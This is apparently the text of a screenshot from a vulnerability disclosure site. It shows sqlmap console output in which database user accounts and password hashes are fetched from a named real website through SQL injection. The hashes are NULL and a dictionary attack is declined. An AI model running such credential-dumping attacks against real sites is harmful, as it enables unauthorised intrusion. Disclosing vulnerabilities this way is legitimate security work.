 Command Prompt
[23:57:37] [INFO] fetching database users password hashes
[23:57:37] [INFO] the SQL query used returns 2 entries
[23:57:38] [INFO] retrieved: "cyt_db_001"," "
[23:57:38] [INFO] retrieved: "sa"," "
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[23:58:02] [INFO] writing hashes to a temporary file 'c:\users\catcher\appdata\l
ocal\temp\sqlmapojvkf122068\sqlmaphashes-hbcgrl.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] cyt_db_001 [1]:
password hash: NULL
[*] sa [1]:
password hash: NULL
[23:58:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[23:58:06] [INFO] fetched data logged to text files under 'C:\Users\catcher\.sql
map\output\ys.zbj.com'
[*] shutting down at 23:58:06
www.wooyun.org
E:\tools\tools\shell\sqlmap>_